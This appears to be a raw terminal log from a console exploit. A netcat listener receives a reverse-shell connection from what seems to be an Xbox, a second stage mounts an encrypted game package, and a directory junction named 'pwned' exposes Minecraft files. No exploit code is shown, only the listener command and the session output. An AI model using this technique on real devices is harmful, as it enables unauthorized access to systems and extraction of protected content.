 [:~] 130 $ ^C
[:~] 130 $ nc -lvnp 8126
Listening on 0.0.0.0 8126
Connection received on 192.168.42.38 57345
STAGE 2
XCrdMountXVD("[XUC:]\013fdd82-5591-4303-b825-e0618e30614a"): begin
XCrdOpenAdapter succeeded
XVD V2 path conversion succeeded
XVD V2 unmount succeeded
XVD path conversion succeeded
XCrdMount succeeded
XCrdQueryDevicePath succeeded
XVD device path conversion succeeded
Successfully mounted XVD ([XUC:]\013fdd82-5591-4303-b825-e0618e30614a). Device path: \\?\GLOBALROOT\Device\Harddisk2\Partition1
Microsoft Windows [Version 10.0.17134]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\System32>T:

T:\>dir
 Volume in drive T has no label.
 Volume Serial Number is 6260-3973

 Directory of T:\

File Not Found

T:\>mklink /J T:\pwned \\?\GLOBALROOT\Device\Harddisk2\Partition1\
Junction created for T:\pwned <<===>> \\?\GLOBALROOT\Device\Harddisk2\Partition1\

T:\>cd pwned

T:\pwned>dir
 Volume in drive T has no label.
 Volume Serial Number is 6260-3973

 Directory of T:\pwned

2014-09-30  10:08:47           262,144 appdata.bin
2014-09-30  10:08:47             7,051 AppxManifest.xml
2014-09-30  10:08:47            90,112 Catalog000.bin
2014-09-30  10:08:47    <DIR>          Common
2014-09-30  10:08:47    <DIR>          CU
2014-09-30  10:08:47    <DIR>          DLC
2014-09-30  10:08:47    <DIR>          DLCImages
2014-09-30  10:08:51             1,644 DLCXbox1.cmp
2014-09-30  10:08:48           899,584 Microsoft.Xbox.GameChat.dll
2014-09-30  10:08:48         5,721,600 Microsoft.Xbox.Services.dll
2014-09-30  10:08:48        11,301,376 Minecraft.Client.exe
2014-09-30  10:08:47    <DIR>          music
2014-09-30  10:08:47             1,888 resources.pri
2014-09-30  10:08:47            18,640 SmallLogo.png
2014-09-30  10:08:47    <DIR>          Sound
2014-09-30  10:08:47         1,063,095 SplashScreen.png
2014-09-30  10:08:47            61,628 StoreLogo.png
2014-09-30  10:08:57                 1 Update.alignmentchunk
2014-09-30  10:08:47           200,365 WideLogo.png
2014-09-30  10:08:48           235,520 windows.xbox.networking.realtimesession.dll
2014-09-30  10:08:47    <DIR>          Xbox
2014-09-30  10:08:48            36,864 xcompress.dll
              15 File(s)     19,901,512 bytes
               7 Dir(s)     124,657,664 bytes free

T:\pwned>